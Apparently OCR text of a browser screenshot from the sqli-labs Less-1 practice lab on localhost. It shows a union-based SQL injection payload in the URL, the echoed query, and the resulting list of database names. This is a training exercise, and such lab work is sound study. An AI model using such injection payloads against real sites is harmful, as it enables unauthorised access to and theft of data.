 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入:-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(schema_name),3 from information_schema.schemata-- ' LIMT
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
黄鑫
786561
右键弹出窗口